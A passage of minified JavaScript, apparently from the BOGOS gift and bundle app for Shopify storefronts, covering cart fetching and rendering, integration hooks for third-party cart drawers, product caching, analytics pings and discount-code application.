s=[],d,f=4,m=4,h=3,E="",C=[],O,G,S,y,p,_,w,g={val:u(0),position:i,index:1};for(O=0;O<3;O+=1)s[O]=O;for(S=0,p=Math.pow(2,2),_=1;_!==p;)y=g.val&g.position,g.position>>=1,g.position===0&&(g.position=i,g.val=u(g.index++)),S|=(y>0?1:0)*_,_<<=1;switch(d=S){case 0:for(S=0,p=Math.pow(2,8),_=1;_!==p;)y=g.val&g.position,g.position>>=1,g.position===0&&(g.position=i,g.val=u(g.index++)),S|=(y>0?1:0)*_,_<<=1;w=t(S);break;case 1:for(S=0,p=Math.pow(2,16),_=1;_!==p;)y=g.val&g.position,g.position>>=1,g.position===0&&(g.position=i,g.val=u(g.index++)),S|=(y>0?1:0)*_,_<<=1;w=t(S);break;case 2:return""}for(s[3]=w,G=w,C.push(w);;){if(g.index>l)return"";for(S=0,p=Math.pow(2,h),_=1;_!==p;)y=g.val&g.position,g.position>>=1,g.position===0&&(g.position=i,g.val=u(g.index++)),S|=(y>0?1:0)*_,_<<=1;switch(w=S){case 0:for(S=0,p=Math.pow(2,8),_=1;_!==p;)y=g.val&g.position,g.position>>=1,g.position===0&&(g.position=i,g.val=u(g.index++)),S|=(y>0?1:0)*_,_<<=1;s[m++]=t(S),w=m-1,f--;break;case 1:for(S=0,p=Math.pow(2,16),_=1;_!==p;)y=g.val&g.position,g.position>>=1,g.position===0&&(g.position=i,g.val=u(g.index++)),S|=(y>0?1:0)*_,_<<=1;s[m++]=t(S),w=m-1,f--;break;case 2:return C.join("")}if(f===0&&(f=Math.pow(2,h),h++),s[w])E=s[w];else if(w===m)E=G+G.charAt(0);else return null;C.push(E),s[m++]=G+E.charAt(0),f--,G=E,f===0&&(f=Math.pow(2,h),h++)}}};return c}()}catch{FGSECOMAPP.helper.LZString=window.LZString}},debounce:function(t,e){let o;return function(){let n=arguments,a=this;o&&clearTimeout(o),o=setTimeout(()=>{t.apply(a,n)},e)}},routePath:t=>(t=t.replace(/^\/+|\/+$/g,""),`${FGSECOMAPP.variables.Shopify?.routes?.root??"/"}${t}`),fetch:(t,e={})=>(typeof t=="string"&&!t.startsWith("http")&&(t=r.routePath(t)),B(t,e)),fetchCartDefault:async t=>{let e=await r.fetch(`/cart.js?sca_fetch&${t??""}`,{method:"GET",headers:{Accept:"application/json","Content-Type":"application/json"}}).then(n=>n.json()),o=e.items;return FGSECOMAPP.SHOPIFY_CART=e,FGSECOMAPP.cartItems=o?.map(n=>({...FGSECOMAPP.cartItems?.find(a=>a.key&&a.key===n.key),...n}))??[],e},fetchInfoCartUpdate:async()=>{let t;try{let e={},{Shopify:o,conditions:n}=FGSECOMAPP.variables??{};if(o?.enable_theme_sections){let a=(await r.fetch("?sections=bogos-cart-sections").then(l=>l.json()))?.["bogos-cart-sections"],c=new DOMParser().parseFromString(a,"text/html");e=JSON.parse(c.body.textContent),FGSECOMAPP.variables.sections_cart=e}else if(!n.collections)return await r.fetchCartDefault();r.empty(e)&&!o?.disable_storefront&&!v.isSpecificOffer&&(e=await A.fetchCart()),r.empty(e)&&(e=await T.getInfoCart().then(a=>a.json())||{shopify_cart:null}),FGSECOMAPP.cartItems=e?.cart?.map(a=>({...FGSECOMAPP.cartItems?.find(c=>c.key===a.key),...a.product,collections:a.collections,tags:a.tags}))??[],FGSECOMAPP.SHOPIFY_CART=e?.shopify_cart??{},SECOMAPP.customer.tags=e.customer_tags||SECOMAPP.customer.tags,t=FGSECOMAPP.SHOPIFY_CART}catch(e){console.error("BOGOS track: failed to parse cart section",e),t=await r.fetchCartDefault()}return document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FETCH_CART)),t},findProductsMatchConditions:(t,e,o)=>{let n=e.product_narrow,{is_only:a}=o??{};return a===!0?t=t.filter(c=>r.checkCartItemIsPurchaseOption(c)):a===!1&&(t=t.filter(c=>!r.checkCartItemIsPurchaseOption(c))),r.empty(n)?t:t.filter(c=>{let l=n.map(s=>{switch(s.type){case P.NARROW_TYPE.product:return Object.values(s.value).map(h=>h.variants??h.variant).flat().map(h=>h.id).includes(c.variant_id);case P.NARROW_TYPE.product_types:return Object.values(s.value).includes(c.product_type);case P.NARROW_TYPE.product_vendors:return Object.values(s.value).includes(c.vendor);case P.NARROW_TYPE.collection:let d=Object.keys(s.value),m=c.collections?.map(h=>h.id+"")?.filter(h=>d.includes(h));return!r.empty(m);default:return!1}}),{filter_option:i}=n[0]??{},u=l.includes(!1);return i==="exclude"?u:!u})},init:()=>{r.initFormatMoney(),r.initLZString()}},b={otherApps:function(){try{document.addEventListener(FGSECOMAPP.CUSTOM_EVENTS.GIFT_UPDATED,async t=>{let e=[];try{await b.renderCartDefaultTheme(t.detail.bogos_config)&&function(){e.push("Shopify theme")}()}catch(o){console.warn("BOGOS track: Default themes",o)}try{window.unicart&&function(){window.unicart.dispatchEvent("Show"),e.push("Unicart")}()}catch(o){console.warn("BOGOS track: Unicart",o)}try{window.prepareDataForDisplayWidgetByRule&&function(){window.prepareDataForDisplayWidgetByRule().then(),e.push("iCart")}()}catch(o){console.warn("BOGOS track: iCart",o)}try{window.Rebuy?.Cart?.fetchCart&&function(){window.Rebuy.Cart.fetchCart(),e.push("Rebuy")}()}catch(o){console.warn("BOGOS track: Rebuy",o)}try{window.SLIDECART_UPDATE&&function(){r.fetchCartDefault("sca_slidecart_tcc").then(o=>{window.SLIDECART_UPDATE(o),window.SLIDECART_OPEN()}),e.push("SLIDECART - HQ")}()}catch(o){console.warn("BOGOS track: SLIDECART - HQ",o)}try{let o=document.querySelector("#upCartStickyButton .upcart-sticky-cart-quantity-icon-text");window.upcartRegisterAddToCart&&function(){window.upcartRegisterAddToCart(),e.push("UpCart - AfterSell"),o&&(o.innerHTML=FGSECOMAPP?.SHOPIFY_CART?.item_count??0)}()}catch(o){console.warn("BOGOS track: UpCart - AfterSell",o)}try{window.STICKY_CART_UPDATE&&function(){window.STICKY_CART_UPDATE().then(()=>window.STICKY_CART_OPEN()),e.push("Slide Cart - qikify")}()}catch(o){console.warn("BOGOS track: Slide Cart - qikify",o)}try{window?.SATCB?.Widgets?.CartSlider?.openSlider&&function(){window.SATCB.Widgets.CartSlider.openSlider().then(),e.push("Sticky Cart - Codeinero")}()}catch(o){console.warn("BOGOS track: Sticky Cart - Codeinero",o)}try{window.monster_refresh&&function(){window.monster_refresh().then(()=>window.openCart()),e.push("Monster Cart")}()}catch(o){console.warn("BOGOS track: Monster Cart",o)}try{window.HS_SLIDE_CART_UPDATE&&function(){window.HS_SLIDE_CART_UPDATE().then(()=>window.HS_SLIDE_CART_OPEN()),e.push("Slide Cart - Heysenior")}()}catch(o){console.warn("BOGOS track: Slide Cart - Heysenior",o)}try{let o=document.querySelector("m-cart-drawer"),n=document.querySelector("drawer-component#Drawer-Cart cart-drawer");window.MinimogTheme&&o&&function(){o?.onCartDrawerUpdate(!window.FoxKitV2?.hasDiscount).then(()=>o?.open()),e.push("FoxEcom - Minimog")}(),window.FoxTheme&&n&&function(){n?.updateCart().then(()=>n?.cartDrawer?.openDrawer()),e.push("FoxEcom - Zest")}()}catch(o){console.warn("BOGOS track: Theme FoxEcom",o)}try{window.geckoShopify?.onCartUpdate&&function(){window.geckoShopify.onCartUpdate(1,1),e.push("geckoShopify - Theme")}()}catch(o){console.warn("BOGOS track: geckoShopify - Theme",o)}try{window.CartJS&&function(){window.CartJS?.getCart(),e.push("Rivets Cart")}()}catch(o){console.warn("BOGOS track: Rivets Cart",o)}try{window.T4SThemeSP?.Cart?.getToFetch&&function(){window.T4SThemeSP.Cart.getToFetch(),e.push("T4SThemeSP")}()}catch(o){console.warn("BOGOS track: T4SThemeSP",o)}try{window.EasySlideCart?.enabled&&function(){window.dispatchEvent(new CustomEvent("SCE:add",{detail:FGSECOMAPP.SHOPIFY_CART})),e.push("Slide Carty")}()}catch(o){console.warn("BOGOS track: Slide Carty",o)}try{window.smeCartCall&&window.cartdata&&function(){window.smeCartCall().then(),e.push("Sale Max")}()}catch(o){console.warn("BOGOS track: Sale Max",o)}try{window.Spurit&&function(){window.Spurit?.OneClickCheckout3?.cartDrawer?.refresh().then(()=>window?.Spurit?.OneClickCheckout3?.cartDrawer?.show()),e.push("Cartly Slide Cart")}()}catch(o){console.warn("BOGOS track: Cartly Slide Cart",o)}try{document.documentElement.dispatchEvent(new CustomEvent("cart:refresh",{detail:{}})),FGSECOMAPP.fgIntegration.theme.pubsub||document.dispatchEvent(new CustomEvent("cart:refresh",{detail:{}})),document.dispatchEvent(new CustomEvent("cart:build",{detail:{}})),window?.theme?.ajaxCart?.update&&window.theme.ajaxCart.update().then()}catch(o){console.warn("BOGOS track: dispatchEvent",o)}FGSECOMAPP.variables.integration_apps=[...new Set(e)],console.info("BOGOS track:",FGSECOMAPP.variables.integration_apps)}),window.addEventListener("icartSideCartOpenEvent",function(){setTimeout(()=>{document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents()},100)}),document.addEventListener("rebuy:smartcart.show",()=>{document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents()}),window.SLIDECART_OPENED=function(){document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents()},window.upcartOnCartOpened=()=>{document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents()},window.MinimogEvents?.subscribe&&window.MinimogEvents.subscribe(window.MinimogTheme?.pubSubEvents?.openCartDrawer??"open-cart-drawer",function(){document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents()}),document.querySelector("#cart-icon-bubble")?.addEventListener("click",()=>{setTimeout(()=>{window?.SATCB&&(document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents())},100)}),document.addEventListener("smeAtcEvent",function(){setTimeout(()=>{document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents()},100)}),document.addEventListener(FGSECOMAPP.CUSTOM_EVENTS.SHOW_GIFT_SLIDER,()=>{try{typeof window.HS_SLIDE_CART_CLOSE=="function"&&window.HS_SLIDE_CART_CLOSE(),typeof window.closeCart=="function"&&window.closeCart(),typeof window.SLIDECART_CLOSE=="function"&&window.SLIDECART_CLOSE(),document.querySelector(".satcb-cs-close")?.click(),document.querySelector(".icart-close-btn")?.click(),document.querySelector(".salemaximize__drawer-close")?.click()}catch(t){console.warn("BOGOS track: Close cart when show gift-sliders",t)}})}catch(t){console.warn("BOGOS track: Failed integrate apps",t)}},requestJudgeme:async(t,e="",o={})=>{let n=!r.empty(FGSECOMAPP);if(!n)return;let{shop:a}=FGSECOMAPP?.variables?.Shopify,c=r.convertObjToString({shopDomain:a,isInstall:n,time:Date.now(),key:"bogos-judgeme"});return await r.fetch(`${SECOMAPP.bogosIntegrationUrl}/${t}?shop_domain=${a}&${e}`,{method:"GET",headers:{...o,"Content-Type":"application/json",authorization:`Bearer ${c}`}})},checkStatusJudgeme:t=>{let e=FGSECOMAPP.fgIntegration?.judgeme??{},{status:o,display_star_rating:n}=e?.settings??{};return(o&&n&&e?.settings[t])??!1},syncRatingProducts:async(t,e=P.JUDGEME_OPTION.bundle,o)=>{if(b.checkStatusJudgeme(e)&&t.length){let a=await b.requestJudgeme("get_products_rating",`product_ids=${JSON.stringify(t)}`);if(a.status===200){let c=await a.json();localStorage.setItem(FGSECOMAPP.variables.constants.bogos_judgeme_ratings,r.convertObjToString(c))}o?.()}},renderCartDefaultTheme:async t=>{let e=document.querySelector("cart-drawer, cart-sidebar, mini-cart, sht-cart-drwr-frm")||{renderContents:null,getSectionsToRender:null};if(e.renderContents||(e=document.querySelector("mini-cart")),e?.renderContents){let o=(e.getSectionsToRender&&e.getSectionsToRender()||[]).map(a=>a.section||a.id).join(","),n={...FGSECOMAPP.SHOPIFY_CART,...t};return r.empty(o)||(n.sections=await r.fetch(`?sections=${o}`).then(a=>a.json())),e.renderContents(n),e.classList?.toggle("is-empty",n.item_count===0),document.getElementById("cart-drawer-items")?.classList?.toggle("is-empty",n.item_count===0),document.getElementById("main-cart-footer")?.classList?.toggle("is-empty",n.item_count===0),!0}else if(e?.update)e.update(),e?.open?.();else if(window.theme?.pubsub){let o=[];document.documentElement.dispatchEvent(new CustomEvent("cart:bundled-sections",{bubbles:!0,detail:{sections:o}}));let n={...FGSECOMAPP.SHOPIFY_CART,...t};r.empty(o)||(n.sections=await r.fetch(`?sections=${o}`).then(a=>a.json())),window.theme.pubsub.publish(window.theme.pubsub.PUB_SUB_EVENTS.cartUpdate,{source:"cart-items",cart:n}),FGSECOMAPP.fgIntegration.theme.pubsub=!0}return!1},convertIntegration:(t,e,o=null)=>{try{if(r.empty(t))return"";let n,a=FGSECOMAPP.variables.Shopify?.locale??"en",c=window.fgData?.configs?.translation?.type??FGSECOMAPP?.fgTranslation?.type??"by_bogos",l=window.fgData?.configs?.translation?.integration_app??FGSECOMAPP?.fgTranslation?.integration_app;if(c==="by_integration"){if(l==="weglot")return t??"";let{transcy:i}=FGSECOMAPP.fgIntegration;n=i?.enable?i?.[FGSECOMAPP.variables.Shopify?.sca_transcy_locale??a]?.[e]??t:t}else{let i=FGSECOMAPP?.fgTranslation?.[a]??FGSECOMAPP?.fgTranslation?.trans_data?.[a]??null;n=r.getVariable(`${o}_translate`,i)}return r.empty(n)?t??"":n}catch{return t??""}},renderCart:async t=>{await r.fetchCartDefault();let e=new URL(window.location.href);e.searchParams.set("sca_fetch_cart",""),r.fetch(e.toString()).then(o=>o.text()).then(o=>{let a=new DOMParser().parseFromString(o,"text/html"),{cart_drawer_query:c,cart_icon_query:l}=FGSECOMAPP.QUERY_SELECTOR,i=[...c?.tool].filter(Boolean).join(","),u=[...l?.tool,...l?.default].filter(Boolean).join(",").split(",").filter(f=>!r.empty(f)),s=document.querySelector(i),d=!1;s&&(d=!0,s.innerHTML=a.querySelector(i)?.innerHTML??s.innerHTML),u.forEach(f=>{let m=document.querySelector(f),h=a.querySelector(f);!m||!h||(m.innerHTML=h.innerHTML)}),d||console.log("BOGOS track: Can not fetch all body")}),await FGSECOMAPP.variables?.reRenderCartCustom?.(),document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.GIFT_UPDATED,{detail:{bogos_config:t}}))},renderStarRatingJudgeme:(t,e)=>{if(!t)return;let o=Math.round(t),n=`
                <span class='jdgm-prev-badge__stars' data-score="{{ judgeme_average_rating }}"
                     tabIndex='0'
                     aria-label="{{ judgeme_average_rating }} stars" role='button'>
                      {{ star_rating_item }}
                 </span>
            `,a=[1,2,3,4,5].map(l=>{let i=l-t;return FGSECOMAPP.helper.templateHTML.render("<span class='jdgm-star {{ status }}'></span>",{status:l<=o?"jdgm--on":i>.75?"jdgm--off":"jdgm--half"})}).join(" "),c=FGSECOMAPP.helper.templateHTML.render(n,{judgeme_average_rating:t,star_rating_item:a});return FGSECOMAPP.helper.templateHTML.render(k.JUDGEME_STAR_RATING_PREVIEW_BADGE,{bogos_product_id:e,judgeme_average_rating_el:c,judgeme_average_rating:t})},init:()=>{b.otherApps()}},D={initQuerySelector:()=>{FGSECOMAPP.QUERY_SELECTOR={cart_drawer_query:{tool:[".fg-secomapp-cart-drawer",r.getDataConfigSetting("sca_fg_cart_drawer_query")]},cart_icon_query:{default:["#shopify-section-header #cart-icon-bubble, .shopify-section.section-header #cart-icon-bubble"],tool:[".fg-secomapp-cart-icon",r.getDataConfigSetting("sca_fg_cart_icon_query")]},gift_icon_product_query:{default:[".product_name, .product-title, .product__title, .product-single__title, .tt-title, .ProductMeta__Title"],integration:[".f-product-single__title, .m-product-title"],tool:[".fg-secomapp-product-title",r.getDataConfigSetting("sca_fg_title_product_gift_icon_query")],page_builder:[".bogos-gift-icon-view",".bogos-integration-page-builder-gift-icon"]},gift_icon_collection_query:{default:[".product-card, #product-grid .grid__item, .product-grid .grid__item, .card-list .card-list__column",".cc-product-list .product-block, .collection-list.grid .grid__item, .collection-grid.grid .grid__item",".ProductList .Grid__Cell, .collection__grid .card-product, .collection__product-grid .product-tile"],integration:[".m-product-item, .m-product-list .swiper-slide, .f-grid .f-column",".f\\:featured-collection .f\\:featured-collection-block .f\\:column"],tool:[".fg-secomapp-collection-img",r.getDataConfigSetting("sca_fg_img_collection_gift_icon_query")]},gift_thumbnail_query:{default:["[type='submit'][name='add'], [type='button'][name='add'], [data-add-to-cart], [data-action='add-to-cart']"],integration:[".product-form[action^='/cart/add'], .m-product-form--wrapper"],tool:[".fg-secomapp-handle-add-to-cart",r.getDataConfigSetting("sca_fg_btn_gift_thumbnail_query")],page_builder:[".bogos-gift-thumbnail-view",".bogos-integration-page-builder-gift-thumbnail"]},cart_message_query:{default:["#MainContent, #mainContent, #main, .main-content"],integration:[".icart-inner .icartContain.identix-sticky-text, .icart-inner .icartContain .icart-sp-cart-flex",".rebuy-cart__flyout-body, #slidecarthq .slidecarthq","#CartPopup .styles_CartPreview__card__KX-WB, #qikify-stickycart-v2-app .qsc2-drawer-wrapper > div:nth-child(2)",".satcb-cs .satcb-cs-top-container, #monster-upsell-cart #monster-cart-wrapper div[class*=custom_scrollbar]","div[class*=hs-cart-drawer] .hs-site-cart-popup-layout, #MinimogCartDrawer m-cart-drawer-items","cart-drawer .mini-cart__inner .mini-cart__empty, cart-drawer .mini-cart__inner .mini-cart__main","#CartDrawer > .drawer__inner, #CartDrawer > .drawer__inner > .drawer__inner-empty",".ymq-cart-app-header","#t4s-mini_cart .t4s-drawer__wrap",".spurit-occ3-container .spurit-occ3__slide-drawer",".slide-cart-container .slide-cart",".salemaximize__drawer-side"],tool:[".fg-secomapp-cart-item-promotion",r.getDataConfigSetting("sca_fg_main_promotion_message_query")],page_builder:[".bogos-cart-message-view",".bogos-integration-page-builder-cart-message"]},checkout_btn_query:{default:["input[name='checkout'], button[name='checkout'], input[name='goto_pp'], button[name='goto_pp']","input[name='goto_gc'], button[name='goto_gc'], a[href$='checkout'], form[action='/checkout'] input[type='submit']","button.new_checkout_button, input[value='Checkout'], input[value='Checkout'], input[value='Check out']","input[value='Check Out'] a.checkout-link"],integration:[".icartCheckoutBtn, .rebuy-cart__checkout-button, .qsc2-checkout-button, #mu-checkout-button, .salemaximize__checkout-btn, .spurit-occ3__btn",".satcb-cs-checkout-btn, .hs-checkout-purchase"],tool:[".sca_handle_button_checkout",r.getDataConfigSetting("sca_fg_form_checkbox_button_query")]},product_form_query:{default:["product-info, product-form",r.getDataConfigSetting("sca_fg_form_product_query")],integration:[".m-main-product--wrapper .m-product-info--wrapper"],customize:["#bogos-bundle-view",".bogos-integration-page-builder-bundle"],quantity_break:["#bogos-bundle-quantity-break-view",".bogos-integration-page-builder-quantity-break"],mix_match:["#bogos-mix-match-view",".bogos-integration-page-builder-mix-match"],bundle_page_button:["#bogos-bundle-page-button-view"],upsell:["#bogos-upsell-view",".bogos-integration-page-builder-upsell"],fbt_upsell:["#bogos-fbt-upsell-view",".bogos-integration-page-builder-fbt-upsell"],volume_discount:["#bogos-volume-discount-view",".bogos-integration-page-builder-volume-discount"]},gift_slider_query:{default:["#freegifts-main-page-container"],popup:["#freegifts-main-popup-container"],page_builder:[".bogos-gift-slider-view",".bogos-integration-page-builder-gift-slider"]},mix_match_collection_popup_query:{default:["#bogos-mix-match-main-collection-popup-container"]}}},filterPageDisplay:t=>{let e=t??{custom:{},pages:["all"]};if(e?.pages?.includes("all"))return!0;let{custom_option:o,custom_page:n}=e.custom??{},a=location.pathname;return e?.pages?.some(c=>{if(c==="home"&&a==="/")return!0;if(c!=="custom")return a.includes(c);switch(o){case P.CUSTOM_OPTIONS.equal:return a===n;case P.CUSTOM_OPTIONS.not_equal:return a!==n;case P.CUSTOM_OPTIONS.contains:return a.includes(n);case P.CUSTOM_OPTIONS.not_contains:return!a.includes(n)}})},renderEmpty:(t,e)=>{t.style.display="",t.innerHTML=e},getProductHandleInPage:()=>{let t=[],{gift_icon_collection_query:e}=FGSECOMAPP.QUERY_SELECTOR,o=[...e?.tool,...e?.integration,...e?.default].filter(Boolean).join(",");return document.querySelectorAll(o).forEach(n=>{let c=n.querySelector('a[href*="/products/"]')?.getAttribute("href")?.split("/")??n?.getAttribute("href")?.split("/")??[],l=c?.indexOf("products"),i=l>=0?c[l+1]??null:null;if(i=i?.split("?")?.shift(),r.checkCartItemIsGift(i)){n.remove();return}if(n.querySelector('a[href*="/collections/sca_fg"]')){n.remove();return}if(r.empty(i))return;let s=decodeURI(i);r.empty(FGSECOMAPP.productsInPage[s]?.info)&&t.push(s);let d=(FGSECOMAPP.productsInPage[s]?.positions??[]).filter(f=>!n.isSameNode(f));d.push(n),FGSECOMAPP.productsInPage[s]={...FGSECOMAPP.productsInPage[s],positions:[...d]}}),t},BRAND_MARK_TEMPLATE:t=>{let e=FGSECOMAPP.fgAppearance?.gift_slider,o=e?.others?.hidden_brand_mark,n=!r.empty(e)&&o!==void 0&&!o,a="";return r.empty(t)&&(a=`display: block!important;
                        background: #D9D9D9;
                        text-align: center;
                        font-size: 11px;
                        font-family: inherit;
                        padding: 2px;
                        color: #5E5873;
                        box-sizing: border-box;
                        margin: 0 -10px;
                        border-bottom-left-radius: 5px;
                        border-bottom-right-radius: 5px;`),""}},T={fetch:async(t,e)=>{let o=new URL(SECOMAPP.freegiftProxy,location.origin),n=new URLSearchParams({...Object.fromEntries(o.searchParams),...t});o.search=n.toString();let a=o.pathname+o.search;return await r.fetch(a,{method:"GET",headers:{"Content-Type":"application/liquid","X-Robots-Tag":"noindex",...e}})},getInfoCart:async()=>await T.fetch(),convertProductCurrency:t=>({...t,compare_at_price:r.convertMultiCurrency(t?.compare_at_price),compare_at_price_max:r.convertMultiCurrency(t?.compare_at_price_max),compare_at_price_min:r.convertMultiCurrency(t?.compare_at_price_min),price:r.convertMultiCurrency(t?.price),price_max:r.convertMultiCurrency(t?.price_max),price_min:r.convertMultiCurrency(t?.price_min),variants:t.variants.map(e=>({...e,price:r.convertMultiCurrency(e?.price),compare_at_price:r.convertMultiCurrency(e?.compare_at_price)}))}),getInfoProducts:async(t,e)=>{await T.fetch({sca_products_handle:r.convertObjToString(t,"uri")},e).then(async o=>{let n=await o.json(),{currency:a}=FGSECOMAPP.variables.Shopify,l=(n.currency??"USD")!==a.active;n?.products?.forEach(i=>{if(r.empty(i?.products?.id))return;let{products:u,collections:s,variants_quantity:d}=i,f={...l?T.convertProductCurrency(u):u,collections:s,variants_quantity:d},m=FGSECOMAPP.productsInPage[f.handle];FGSECOMAPP.productsInPage[f.handle]={...m,info:{...f}}})}).catch(o=>{console.warn("BOGOS track: getInfoProductsByProxy",o)})},searchProducts:async(t,e)=>{let o=[];for(let[n,a]of t.entries())r.empty(FGSECOMAPP.productsInPage[a]?.info)&&o.push(a),o.length===20&&(await T.getInfoProducts([...o],e),o=[]),n===t.length-1&&o.length>0&&(await T.getInfoProducts([...o],e),o=[])},cacheProducts:async(t,e,o)=>{let{sca_products_info:n}=FGSECOMAPP.variables.constants,a=[...new Set(t)],c=a.filter(f=>r.empty(FGSECOMAPP.productsInPage[f]?.info)),l={data:[],time:0};try{l=r.convertStringToObj(localStorage.getItem(n))}catch{}let i=Date.now()-l.time<5*60*1e3,u=[];i&&(u=l.data?.map(f=>(FGSECOMAPP.productsByID[f.id]={...f},f.handle))??[]),c=c.filter(f=>!u.includes(f));let s=a.filter(f=>!c.includes(f)),d=async(f,m)=>{if(r.empty(f))return;let{originalProducts:h}=FGSECOMAPP.variables.gifts??{};await T.searchProducts(f,e),Object.values(FGSECOMAPP.productsInPage)?.filter(E=>f.includes(E?.info?.handle)||h?.includes(E?.info?.id))?.forEach(E=>{let{info:C}=E;r.empty(C)||r.empty(C?.id)||(FGSECOMAPP.productsByID[C.id]={...C})}),!m&&typeof o=="function"&&await o()};await d(c),d(s,!0).then(()=>localStorage.setItem(FGSECOMAPP.variables.constants.sca_products_info,r.convertObjToString({data:Object.values(FGSECOMAPP.productsByID)?.map(f=>({id:f.id,handle:f.handle,title:f.title,variants_quantity:f.variants_quantity,featured_image:f.featured_image,available:f.available,vendor:f.vendor,type:f.type,collections:f.collections?.map(m=>({id:m.id,handle:m.handle,title:m.title}))??[],variants:f.variants?.map(m=>({id:m.id,available:m.available,price:m.price,compare_at_price:m.compare_at_price,title:m.title,featured_image:{src:m?.featured_image?.src??f.featured_image},inventory_management:m.inventory_management}))??[]}))??[],time:Date.now()})))}},I={request:async(t,e)=>{let{shop:o}=FGSECOMAPP.variables.Shopify,n={...e,shop:o,time:Date.now(),key:"bogos-collect-sessions"};if(r.empty(SECOMAPP.bogosCollectUrl)){console.warn("BOGOS track: missing url");return}return await r.fetch(SECOMAPP.bogosCollectUrl,{method:"POST",headers:{"Content-Type":"application/json",...e,authorization:`Bearer ${r.convertObjToString(n)}`},body:JSON.stringify({shop:o,data:r.convertObjToString(t,"uri")})})},sessionViews:async(t,e,o)=>{try{let n=t?.map(a=>({shop:FGSECOMAPP.variables.Shopify?.shop,time:new Date,obj_id:a.id,type:e,belongs:o,name:"session_view"}));if(r.empty(n))return;await I.request(n)}catch(n){console.warn(`BOGOS track: ${o}:view session`,n)}},addToCart:async(t,e,o)=>{try{let n=t?.map(a=>({shop:FGSECOMAPP.variables.Shopify?.shop,time:new Date,obj_id:a.id,type:e,belongs:o,name:"add_to_cart"}));if(r.empty(n))return;await I.request(n)}catch(n){console.warn(`BOGOS track: ${o}:add_to_cart session`,n)}}},R={apply_discounts:async t=>{let e=new FormData;e.append("checkout","");let o=[...FGSECOMAPP.bogos_discounts_apply,...t].filter(Boolean);if(FGSECOMAPP.bogos_discounts_apply=[...new Set(o)],o=FGSECOMAPP.bogos_discounts_apply.join(","),localStorage.setItem(FGSECOMAPP.variables.constants.bogos_discounts_apply,r.convertObjToString(FGSECOMAPP.bogos_discounts_apply)),!!o.length)try{if((await A.apply_discounts(FGSECOMAPP.bogos_discounts_apply))?.ok)return;await r.fetch(`/cart?discount=${o}`,{method:"POST",headers:{bogos_bundle:t.toString()},body:e}),r.fetch(`/checkout?discount=${o}`).then()}catch(n){console.warn("BOGOS track: apply codes failed",o,n)}},add_items_trigger:(t,e,o)=>{let{sca_add_url:n}=FGSECOMAPP.variables.Shopify;e={...e,_bogos_trigger_type:o};let a=t.map(c=>{let{bogos_item_properties:l}=FGSECOMAPP.variables.Shopify??{},i=l?.bundles?.[c._bogos_trigger_id]?.[c.id]??l?.[c.id],u={...e};switch(o){case P.BUNDLE_TYPE.default:case P.BUNDLE_TYPE.classic:let{is_free:s}=c;u={...e,_bogos_trigger:`${e._bogos_trigger}${s??!1?"_free":""}`},delete c?.is_free;break;case P.BUNDLE_TYPE.mix_match:u={...e,_bogos_trigger:`${e._bogos_trigger}${r.empty(c?.bogos_mix_id)?"":"_"+c.bogos_mix_id}`},delete c.bogos_mix_id;break;case P.BUNDLE_TYPE.bundle_page:u={...e,_bogos_trigger:`${e._bogos_trigger}${r.empty(c?.bogos_step_id)?"":"_"+c.bogos_step_id}`},delete c.bogos_step_id;break;default:}return{...c,properties:{...u,otherPp:i}}});return r.fetch(`${n??"/cart/add.js"}?bogos_discount`,{method:"POST",headers:{"X-Requested-With":"XMLHttpRequest",Accept:"application/json","Content-Type":"application/json",bogos_discount:"1"},body:JSON.stringify({items:a})})}},A={createQuery:()=>{let{country:t,sca_locale:e,locale:o}=FGSECOMAPP.variables.Shopify,{access_token:n}=FGSECOMAPP.storefront||{},a=r.getCookie("cart")??FGSECOMAPP.SHOPIFY_CART?.token;return r.empty(n)?{}:{url:`https://${Shopify?.shop}/api/2025-01/graphql.json`,headers:{"Content-Type":"application/json","X-Shopify-Storefront-Access-Token":n},variables:{cartId:r.getCartShopifyID(a),language:(e??o)?.toUpperCase().replace("-","_"),country:t},token:a}},fetchCart:async()=>{try{let{url:t,headers:e,variables:o,token:n}=A.createQuery();if(r.empty(t))return;let a=await r.fetch(t,{method:"POST",headers:e,body:JSON.stringify({query:M.CART_QUERY_FRAGMENT,variables:{...o,numCartLines:250,numberCollections:250}})});return a.ok?A.convertStorefrontCart(n,await a.json()):null}catch(t){console.warn("BOGOS track: storefront failed",t)}},apply_discounts:async t=>{try{let{url:e,headers:o,variables:n}=A.createQuery();return r.empty(e)?void 0:r.fetch(e,{method:"POST",headers:o,body:JSON.stringify({query:M.CART_APPLY_DISCOUNT_CODES,variables:{...n,discountCodes:t}})})}catch(e){console.warn("BOGOS track: storefront discount failed",e)}},convertStorefrontCart:(t,e)=>{let{cart:o}=e.data??{};if(r.empty(o))return null;let{totalQuantity:n,note:a}=o||{},c=FGSECOMAPP.variables.Shopify?.currency?.active,l=o?.lines?.nodes?.map(i=>{let{merchandise:u}=i,{product:s}=u;return 